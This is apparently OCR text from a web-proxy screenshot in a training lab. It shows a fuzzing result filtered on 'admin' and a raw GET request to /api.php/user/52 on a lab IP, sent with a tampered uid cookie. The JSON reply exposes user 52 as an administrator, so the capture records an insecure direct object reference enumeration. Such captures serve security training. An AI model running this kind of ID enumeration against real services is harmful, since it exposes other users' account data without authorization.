 resp.raw.cont:"admin"
ID Payload 1 Status Length Round-trip Time (ms)
53 52 200 280 97
1 request
http://94.237.59.30:46295
1 GET /api.php/user/52 HTTP/1.1
2 Host: 94.237.59.30:46295
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/132.0.0.0 Safari/537.36
4 Accept: */*
5 Sec-GPC: 1
6 Accept-Language: en-US,en
7 Referer: http://94.237.59.30:46295/profile.php
8 Accept-Encoding: gzip, deflate
9 Cookie: PHPSESSID=b20538pges0ljqiar83ob02df0; uid=52
10 Connection: close
11
12
Response Response
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Mar 2025 22:35:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {
10 "uid": "52",
11 "username": "a.corrales",
12 "full_name": "Amor Corrales",
13 "company": "Administrator"
14 }